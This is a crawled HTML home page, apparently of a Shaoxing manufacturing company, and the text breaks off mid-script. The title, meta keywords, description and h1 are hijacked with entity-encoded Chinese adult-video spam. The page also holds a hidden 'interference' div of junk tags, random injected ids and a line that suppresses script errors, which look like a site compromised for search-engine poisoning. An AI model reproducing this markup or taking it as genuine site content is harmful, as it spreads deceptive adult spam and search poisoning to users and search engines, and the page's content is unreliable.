

--- FILE ---
content_type: text/html
request_url: http://www.ultrabestss.com/
body_size: 22915
content:
<!DOCTYPE html>
<html>
<head>
   <!--由中企動力科技集團股份有限公司紹興分公司技術部設計制作<br>如果您有任何意見或建議請電郵dm-shaoxing@300.cn -->
<meta charset="UTF-8" />
<meta name="baidu-site-verification" content="code-CrCmSci5Mp" />
<title>&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;</title>               
<meta name="keywords" content="&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;" />
<meta name="description" content="&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;" />
<meta name='viewport' content='width=1440' />
<link href="http://static203.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1662690930000&tenantId=260590&viewType=1" rel="stylesheet" type="text/css" />
<link href="http://static203.yun300.cn/css/site_impt_r.css?v=1662690930000&tenantId=260590&viewType=1" rel="stylesheet" type="text/css" />
<link href="http://static203.yun300.cn/css/ftmpl_impt_fea11774-57c6-42ad-8c03-100a9601b9d9.css?v=1662690930000&tenantId=260590&viewType=1" rel="stylesheet" type="text/css" />

<link href="http://static203.yun300.cn/css/page_impt_Home.css?v=1662690930000&tenantId=260590&viewType=1" rel="stylesheet" type="text/css" />
  <link type="text/css" href="/upload/css/faclass.css?t=1751876824145" rel="stylesheet" />
  <link type="text/css" href="/upload/css/font-awesome.css?t=1751876824145" rel="stylesheet" />
  <link type="text/css" href="/upload/css/hover.css?t=1751876824145" rel="stylesheet" />
  <link type="text/css" href="/upload/css/share.min.css?t=1751876824145" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<meta name='viewport' content='width=1440' />
<meta http-equiv="Cache-Control" content="no-transform" />
<script type="text/javascript">
    window.siteIsPc=true;
    window.foreignList= [];
    window.tenant = {"cdnFlag":"2","createTime":null,"domain":"www.ultrabestss.com","domainInfo":null,"foreign":false,"id":260590,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"global_site_basic","tenantCode":"100001_2109305309","unittype":"100001","verify":"50b0d18cb557f3329f9084ae26143fc8","mverify":""};
    window.commonShortUrl = ("http://www.ceurl.cn" == "") ? "" : "http://www.ceurl.cn" + "/";
    window.upgradeVersion="19a20e7d0a0e3331a94e672fcaad6ec1";
    var isxinnet = "false";
    window.noredirectCookieName = "_noredirect";
    var visittrack_siteId = "100001_2109305309";
    var visittrack_url = "";
    var gatherScripts = "";
    var unittype=window.tenant.unittype ;
    window.globalObj={};
    window.globalObj.isOpenSSL = false;
    
    if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){  
        window.intelligetJump={"identification":"false"};//智能跳轉
    }
    if(unittype == '100001'){
        window.getMultilingual={"website":"{\"zh_CN\":\"www.ultrabestss.com\"}","switcher":"off"};//多語言和獲取網站url對象
    }

    try{
        var setDomain = window.location.hostname.replace("http://", "").replace("https://", "");
        if (setDomain.match(/[a-z]+/) != null) {
            var domainArr = setDomain.split(".");
            var preDomain=domainArr[domainArr.length - 2] + "."
                + domainArr[domainArr.length - 1];
            if(/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)){
                preDomain=domainArr[domainArr.length - 3]+"."+domainArr[domainArr.length - 2] + "."
                    + domainArr[domainArr.length - 1];
            }
            document.domain = preDomain;
        }
    }catch(e){
        console.log(e);
    }

</script>
<script type="text/javascript" src="http://static203.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,libs.min.js?v=19a20e7d0a0e3331a94e672fcaad6ec1&tenantId=260590&viewType=1"></script>
<script>
    $(function(){
        // 灰色主題
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            // 飄窗
            require(['/public/cjgj/common.js'], function(){})
        }
    });
    if(!(window.tenant.unittype=='100084'||window.tenant.unittype=='100009')&&isFrontEnv()&&!window.noAuth){
        var qxurl = location.href.replace(location.origin,'')
        if(qxurl != '/') {
            $.ajax({
                url:'/comp/authtion.do',
                method:'get',
                data:{
                    url:qxurl
                },
                success:function(res){
                    if(res.status == 300 && res.data!=''){
                        window.location.href=res.data
                    }
                },
                error:function(err){
                    console.log(err);
                }
            }); 
        }
    }
</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
  <script type="text/javascript" src="/upload/js/delighters.js?t=1751876824192"></script>
  <script type="text/javascript" src="/upload/js/wow.min.js?t=1751876824192"></script>
  <script type="text/javascript" src="/upload/js/qrcode.js?t=1751876824192"></script>
  <script type="text/javascript" src="/upload/js/social-share.js?t=1751876824192"></script>
<script type="text/javascript" src="http://dfs.yun300.cn/group1/M00/15/98/rBQBG1yZ0aOEPRaZAAAAAGqmAjE1702.js"></script>
 <script type="text/javascript" src="/upload/js/rellax.min.js?t=1751876824192"></script>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-pageid="34acd772-d376-4261-938a-9b04ce632b65" data-layout="flow" data-tmplid="fea11774-57c6-42ad-8c03-100a9601b9d9">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.ultrabestss.com/">&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;</a></h1>
<div id="w0xii" class="pl_css_ganrao" style="display: none;"><tbody id="w0xii"><xmp id="w0xii"></xmp></tbody><dfn id="w0xii"><sub id="w0xii"></sub></dfn><tr id="w0xii"><b id="w0xii"></b></tr><font id="w0xii"><dfn id="w0xii"><b id="w0xii"><sup id="w0xii"></sup></b></dfn></font><style id="w0xii"></style><b id="w0xii"></b><sup id="w0xii"><progress id="w0xii"><td id="w0xii"></td></progress></sup><input id="w0xii"></input><dfn id="w0xii"><center id="w0xii"><output id="w0xii"></output></center></dfn><var id="w0xii"><thead id="w0xii"></thead></var><em id="w0xii"></em><blockquote id="w0xii"></blockquote><noframes id="w0xii"></noframes><del id="w0xii"></del><acronym id="w0xii"></acronym><pre id="w0xii"><del id="w0xii"><nobr id="w0xii"><form id="w0xii"></form></nobr></del></pre><button id="w0xii"><style id="w0xii"><meter id="w0xii"><dfn id="w0xii"></dfn></meter></style></button><div id="w0xii"><bdo id="w0xii"></bdo></div><abbr id="w0xii"></abbr><pre id="w0xii"><optgroup id="w0xii"><strike id="w0xii"><center id="w0xii"></center></strike></optgroup></pre><xmp id="w0xii"><small id="w0xii"><dl id="w0xii"><small id="w0xii"></small></dl></small></xmp><ol id="w0xii"></ol><small id="w0xii"></small><acronym id="w0xii"><object id="w0xii"></object></acronym><menuitem id="w0xii"></menuitem><label id="w0xii"></label><form id="w0xii"></form><sup id="w0xii"></sup><li id="w0xii"></li><input id="w0xii"><small id="w0xii"><p id="w0xii"><ins id="w0xii"></ins></p></small></input><i id="w0xii"><tr id="w0xii"></tr></i><button id="w0xii"></button><label id="w0xii"><delect id="w0xii"></delect></label><legend id="w0xii"><mark id="w0xii"><strong id="w0xii"></strong></mark></legend><form id="w0xii"><ul id="w0xii"></ul></form><strike id="w0xii"><rp id="w0xii"><sup id="w0xii"></sup></rp></strike><form id="w0xii"><legend id="w0xii"><track id="w0xii"></track></legend></form><label id="w0xii"></label><kbd id="w0xii"><strong id="w0xii"><sub id="w0xii"></sub></strong></kbd><style id="w0xii"></style><tr id="w0xii"><label id="w0xii"><thead id="w0xii"></thead></label></tr><form id="w0xii"><u id="w0xii"><fieldset id="w0xii"></fieldset></u></form><table id="w0xii"></table><rt id="w0xii"></rt><mark id="w0xii"></mark><var id="w0xii"><acronym id="w0xii"><strong id="w0xii"><big id="w0xii"></big></strong></acronym></var><strike id="w0xii"></strike><font id="w0xii"></font><delect id="w0xii"></delect><nav id="w0xii"><blockquote id="w0xii"><tbody id="w0xii"><tr id="w0xii"></tr></tbody></blockquote></nav><cite id="w0xii"><sub id="w0xii"></sub></cite><tr id="w0xii"></tr><thead id="w0xii"><strong id="w0xii"></strong></thead><button id="w0xii"><span id="w0xii"><del id="w0xii"><cite id="w0xii"></cite></del></span></button><thead id="w0xii"></thead><center id="w0xii"></center><big id="w0xii"><small id="w0xii"><pre id="w0xii"><small id="w0xii"></small></pre></small></big><fieldset id="w0xii"><acronym id="w0xii"></acronym></fieldset><dl id="w0xii"></dl><small id="w0xii"></small><code id="w0xii"></code><style id="w0xii"></style><tr id="w0xii"></tr><nav id="w0xii"><blockquote id="w0xii"></blockquote></nav><ins id="w0xii"></ins><span id="w0xii"><form id="w0xii"><legend id="w0xii"><noscript id="w0xii"></noscript></legend></form></span><small id="w0xii"></small><optgroup id="w0xii"></optgroup><pre id="w0xii"><sup id="w0xii"></sup></pre><meter id="w0xii"><dfn id="w0xii"></dfn></meter><th id="w0xii"></th><p id="w0xii"></p><table id="w0xii"></table><ruby id="w0xii"></ruby><code id="w0xii"><dfn id="w0xii"></dfn></code><listing id="w0xii"><wbr id="w0xii"></wbr></listing><label id="w0xii"></label><dl id="w0xii"></dl><tfoot id="w0xii"><em id="w0xii"><rt id="w0xii"><kbd id="w0xii"></kbd></rt></em></tfoot><nav id="w0xii"><tt id="w0xii"></tt></nav><tt id="w0xii"><i id="w0xii"><menuitem id="w0xii"><var id="w0xii"></var></menuitem></i></tt><menu id="w0xii"></menu><i id="w0xii"><ins id="w0xii"><var id="w0xii"></var></ins></i><td id="w0xii"><label id="w0xii"><th id="w0xii"><button id="w0xii"></button></th></label></td><ruby id="w0xii"></ruby><track id="w0xii"></track><nobr id="w0xii"><dfn id="w0xii"><u id="w0xii"><dd id="w0xii"></dd></u></dfn></nobr><strong id="w0xii"></strong><strong id="w0xii"><samp id="w0xii"><track id="w0xii"></track></samp></strong><label id="w0xii"><em id="w0xii"><style id="w0xii"><del id="w0xii"></del></style></em></label><nobr id="w0xii"><dfn id="w0xii"></dfn></nobr><th id="w0xii"></th><label id="w0xii"></label><video id="w0xii"></video><th id="w0xii"></th><meter id="w0xii"><cite id="w0xii"></cite></meter><tbody id="w0xii"></tbody><wbr id="w0xii"><form id="w0xii"></form></wbr><s id="w0xii"><delect id="w0xii"><strong id="w0xii"></strong></delect></s><delect id="w0xii"></delect><fieldset id="w0xii"><acronym id="w0xii"></acronym></fieldset><tt id="w0xii"></tt><del id="w0xii"></del><th id="w0xii"><button id="w0xii"></button></th><form id="w0xii"></form><video id="w0xii"><tfoot id="w0xii"><em id="w0xii"></em></tfoot></video><font id="w0xii"></font><source id="w0xii"></source><th id="w0xii"><button id="w0xii"><rt id="w0xii"><del id="w0xii"></del></rt></button></th><li id="w0xii"></li><legend id="w0xii"></legend><tr id="w0xii"><th id="w0xii"></th></tr><th id="w0xii"></th><nav id="w0xii"><blockquote id="w0xii"><tbody id="w0xii"></tbody></blockquote></nav><th id="w0xii"></th><nobr id="w0xii"></nobr><thead id="w0xii"><ruby id="w0xii"><ol id="w0xii"></ol></ruby></thead><dfn id="w0xii"><center id="w0xii"></center></dfn><td id="w0xii"></td><progress id="w0xii"></progress><big id="w0xii"><track id="w0xii"><pre id="w0xii"></pre></track></big><nobr id="w0xii"><pre id="w0xii"><u id="w0xii"><thead id="w0xii"></thead></u></pre></nobr><strong id="w0xii"></strong><button id="w0xii"></button><table id="w0xii"></table><rp id="w0xii"></rp><thead id="w0xii"></thead><abbr id="w0xii"><big id="w0xii"></big></abbr><big id="w0xii"><track id="w0xii"><pre id="w0xii"></pre></track></big><span id="w0xii"><form id="w0xii"><legend id="w0xii"></legend></form></span><thead id="w0xii"><ruby id="w0xii"></ruby></thead><dd id="w0xii"><li id="w0xii"></li></dd><output id="w0xii"><strong id="w0xii"></strong></output><li id="w0xii"></li><acronym id="w0xii"><abbr id="w0xii"><legend id="w0xii"></legend></abbr></acronym><sup id="w0xii"><font id="w0xii"><pre id="w0xii"></pre></font></sup><b id="w0xii"></b><pre id="w0xii"></pre><dl id="w0xii"></dl><u id="w0xii"></u><dd id="w0xii"></dd><pre id="w0xii"></pre><dfn id="w0xii"></dfn><form id="w0xii"><legend id="w0xii"><track id="w0xii"><dl id="w0xii"></dl></track></legend></form><fieldset id="w0xii"><acronym id="w0xii"><strong id="w0xii"><samp id="w0xii"></samp></strong></acronym></fieldset><samp id="w0xii"></samp><menuitem id="w0xii"><listing id="w0xii"><address id="w0xii"></address></listing></menuitem><var id="w0xii"><acronym id="w0xii"><menu id="w0xii"><big id="w0xii"></big></menu></acronym></var><tbody id="w0xii"></tbody><sub id="w0xii"></sub></div>
	<div   id="a6ti8pr899"   class="main pagebox"><div   class="a6ti8pr899"   id="w_grid-1599809478485" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1599809478485-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="c_portalResnav_main-15972855008470760" class="c_portalResnav_main-01001001"> <h1 style="display:none;">
</h1>
<div   id="a6ti8pr899"   class="fa_Header">
  <div   id="a6ti8pr899"   class="fa_Headerwrap">
    <div   id="a6ti8pr899"   class="fa_Logo">
      <a href="/">
      </a>
    </div>
    <div   id="a6ti8pr899"   class="fa_BtnNav">
      <i class="fa fa-bars">
        <img src="/img/dh5.png" alt="導航">
      </i>
    </div>
    <div   id="a6ti8pr899"   class="fa_NavPc fa_flexline fa_flex_Xend">
      <ul class="fa_flexline fa_flex_between">
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/" target="_self"  data-title="首頁">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="首頁">首頁
            </span>
          </a>
                  </li>
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/About.html?2" target="_self"  data-title="關于我們">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="關于我們">關于我們
            </span>
          </a>
                    <div   id="a6ti8pr899"   class="fa_ejnav ">
            <div   id="a6ti8pr899"   class="fa_flexline fa_flex_between">
              <div   id="a6ti8pr899"   class=" fa_ejnav_l">
                <div   id="a6ti8pr899"   class="fa_ej_tit">
                  <h3>關于我們
                  </h3>
                  <p>$yj.subTitle
                  </p>
                </div>
                <div   id="a6ti8pr899"   class="fa_ej_list">
                                    <a href="/About.html">
                    公司簡介
                  </a>
                                    <a href="/Culture.html">
                    企業文化
                  </a>
                                    <a href="/Contact.html">
                    聯系方式
                  </a>
                                    <a href="/jczs.html">
                    檢測證書
                  </a>
                                  </div>
              </div>
              <div   id="a6ti8pr899"   class="fa_ejnav_r">
                <img src="http://repository/image/bfbd71eb-87b8-453a-b701-6e79d0246862.jpg" alt="關于我們"/>
              </div>
            </div> 
          </div>
                  </li>
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/product/37/" target="_self"  data-title="產品中心">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="產品中心">產品中心
            </span>
          </a>
                    <div   id="a6ti8pr899"   class="fa_ejnav ">
            <div   id="a6ti8pr899"   class="fa_flexline fa_flex_between">
              <div   id="a6ti8pr899"   class=" fa_ejnav_l">
                <div   id="a6ti8pr899"   class="fa_ej_tit">
                  <h3>產品中心
                  </h3>
                  <p>
                  </p>
                </div>
                <div   id="a6ti8pr899"   class="fa_ej_list">
                                    <a href="">
                    更多產品+
                  </a>
                                  </div>
              </div>
              <div   id="a6ti8pr899"   class="fa_ejnav_r">
                <img src="http://repository/image/5b79d31d-012d-4ceb-a74d-c9541f15c426.jpg" alt="產品中心"/>
              </div>
            </div> 
          </div>
                  </li>
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/News.html" target="_self"  data-title="新聞資訊">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="新聞資訊">新聞資訊
            </span>
          </a>
                    <div   id="a6ti8pr899"   class="fa_ejnav ">
            <div   id="a6ti8pr899"   class="fa_flexline fa_flex_between">
              <div   id="a6ti8pr899"   class=" fa_ejnav_l">
                <div   id="a6ti8pr899"   class="fa_ej_tit">
                  <h3>新聞資訊
                  </h3>
                  <p>
                  </p>
                </div>
                <div   id="a6ti8pr899"   class="fa_ej_list">
                                    <a href="/news/2/">
                    公司新聞
                  </a>
                                    <a href="/news/3/">
                    行業新聞
                  </a>
                                  </div>
              </div>
              <div   id="a6ti8pr899"   class="fa_ejnav_r">
                <img src="http://repository/image/eef0ed84-d139-4299-aa0c-36f609c5b112.jpg" alt="新聞資訊"/>
              </div>
            </div> 
          </div>
                  </li>
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/Culture.html" target="_self"  data-title="企業文化">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="企業文化">企業文化
            </span>
          </a>
                  </li>
                                <li id="a6ti8pr899"    class="fa_yjnav">
          <a class="fa_yjlist" href="/Contact.html" target="_self"  data-title="聯系我們">
            <span id="a6ti8pr899"    class="hvr-bounce-to-bottom" data-title="聯系我們">聯系我們
            </span>
          </a>
                    <div   id="a6ti8pr899"   class="fa_ejnav ">
            <div   id="a6ti8pr899"   class="fa_flexline fa_flex_between">
              <div   id="a6ti8pr899"   class=" fa_ejnav_l">
                <div   id="a6ti8pr899"   class="fa_ej_tit">
                  <h3>聯系我們
                  </h3>
                  <p>
                  </p>
                </div>
                <div   id="a6ti8pr899"   class="fa_ej_list">
                                    <a href="/Contact.html">
                    聯系方式
                  </a>
                                    <a href="/Contact.html#w_grid-1607424523437">
                    在線留言
                  </a>
                                  </div>
              </div>
              <div   id="a6ti8pr899"   class="fa_ejnav_r">
                <img src="http://repository/image/e72a2c8f-8455-49b5-a1c7-38c3b7d1a780.jpg" alt="聯系我們"/>
              </div>
            </div> 
          </div>
                  </li>
              </ul>
            <div   id="a6ti8pr899"   class="div_search">
        <a href="/Search.html"><img src="/img/index14_03.jpg" alt="tel"></a>
      </div>
      <div   id="a6ti8pr899"   class="div_navlink">
        <a href="tel:0575-81187157"><img src="/img/index14_05.jpg" alt="tel">0575-81187157</a>
      </div>
    </div>
  </div>
  <div   id="a6ti8pr899"   class="fa_NavMo">
    <span id="a6ti8pr899"    class="e_icon fa_Closenav">&#xe6d3;
    </span>
    <ul>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.4s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/"  target="_self">首頁
          </a>
                  </div>  
              </li>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.5s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/About.html?2"  target="_self">關于我們
          </a>
                    <i class="fa fa-angle-right">
             <img src="/img/dh6.png" alt="more">
          </i>        </div>  
                <div   id="a6ti8pr899"   class="fa_mejnav">
                                        <a class="fa_mejlist" href="/About.html" target="_self">公司簡介
          </a>
                                        <a class="fa_mejlist" href="/Culture.html" target="_self">企業文化
          </a>
                                        <a class="fa_mejlist" href="/Contact.html" target="_self">聯系方式
          </a>
                                        <a class="fa_mejlist" href="/jczs.html" target="_self">檢測證書
          </a>
                  </div>
              </li>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.6000000000000001s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/product/37/"  target="_self">產品中心
          </a>
                    <i class="fa fa-angle-right">
             <img src="/img/dh6.png" alt="more">
          </i>        </div>  
                <div   id="a6ti8pr899"   class="fa_mejnav">
                                        <a class="fa_mejlist" href="" target="_self">更多產品+
          </a>
                  </div>
              </li>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.7s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/News.html"  target="_self">新聞資訊
          </a>
                    <i class="fa fa-angle-right">
             <img src="/img/dh6.png" alt="more">
          </i>        </div>  
                <div   id="a6ti8pr899"   class="fa_mejnav">
                                        <a class="fa_mejlist" href="/news/2/" target="_self">公司新聞
          </a>
                                        <a class="fa_mejlist" href="/news/3/" target="_self">行業新聞
          </a>
                  </div>
              </li>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.8s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/Culture.html"  target="_self">企業文化
          </a>
                  </div>  
              </li>
                        <li id="a6ti8pr899"    class="fa_myjnav"  style="transition-delay:0.9000000000000001s;">
        <div   id="a6ti8pr899"   class="fa_myjlist">
          <a href="/Contact.html"  target="_self">聯系我們
          </a>
                    <i class="fa fa-angle-right">
             <img src="/img/dh6.png" alt="more">
          </i>        </div>  
                <div   id="a6ti8pr899"   class="fa_mejnav">
                                        <a class="fa_mejlist" href="/Contact.html" target="_self">聯系方式
          </a>
                                        <a class="fa_mejlist" href="/Contact.html#w_grid-1607424523437" target="_self">在線留言
          </a>
                  </div>
              </li>
            <li id="a6ti8pr899"    class="fa_myjnav" >  <div   id="a6ti8pr899"   class="fa_myjlist"><a href="tel:0575-81187157" ><img src="/img/index14_05.jpg" alt="tel">0575-81187157
          </a></div></li>
    </ul>
  </div>
</div>
<script>
  $("div[id^='c_portalResnav_main']").attr("loaded", "true");
  $(function () {
    //移動端展開nav
    $('.fa_BtnNav').on('click', function () {
      $('.fa_NavMo').addClass('fa_NavMo_on');
    }
                      )
    //關閉nav
    $('.fa_Closenav').on('click', function () {
      $('.fa_NavMo').removeClass('fa_NavMo_on');
    }
                        );
    //移動端二級nav
    $('.fa_myjnav .fa_myjlist>i').on('click', function () {
      $(this).parents(".fa_myjnav").toggleClass('fa_mejnavon');
    }
                                    )  ;
   $(window).scroll(function(){
      if ($(window).scrollTop() > 50) {
        $(".fa_Header").addClass("fa_Headeron");
      }
      else{
        $(".fa_Header").removeClass("fa_Headeron");
      }
    });
    
   /* var p=0,
    t=0;
    $(window).scroll(function(){
      p=$(this).scrollTop();
      if(t<p){
        $(" .fa_Header").addClass("fa_Headeron");
        //下滾
      }
      else{
        $(".fa_Header").removeClass("fa_Headeron");
        //上滾            
      }
      setTimeout(function(){
        t = p ;
      } ,0)
    })*/
    
  } )
</script>
<input type="hidden" class="nav_main_navId" value="&navId=1&compId=portalResnav_main-15972855008470760" />

</div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="c_portalResSearch_total-16035083207545661" class="c_portalResSearch_total-01001004"> 
<div   id="a6ti8pr899"   class="fa_SearchBox">
  <div   id="a6ti8pr899"   class="fa_Close"><i class="e_icon">&#xe6d3;</i></div>
<div   id="a6ti8pr899"   class="e_box p_contentBox ">

	<div   id="a6ti8pr899"   class="e_box p_headbox active">
		<div   id="a6ti8pr899"   class="e_box p_searchBox">
			<div   id="a6ti8pr899"   class="e_input p_input">
				<input id="search_keyword" name="search_keyword" class="InputText" type="text" value=""
					placeholder="請輸入搜索內容">
				<i class="iconfont last"></i>
			</div>
		</div>
		<div   id="a6ti8pr899"   class="e_btn p_searchBtn">
			搜索		</div>
	</div>
</div>
</div>
<script type="text/javascript">
  
$(document).ready(function(){
  $(".fa_BtnSearch").on("click",function(){
   $(".fa_SearchBox").addClass("fa_SearchOn");
  });
    
    $(".fa_Close").on("click",function(){
   $(".fa_SearchBox").removeClass("fa_SearchOn");
  });
});

 $(".fa_BtnSearch").click(function(){
     $(".fa_SearchBox").addClass("fa_SearchOn");
   });
   $(".fa_Close").click(function(){
     $(".fa_SearchBox").removeClass("fa_SearchOn");
   });
	$comp({
		url: '/Search.html',
		target: '_self',
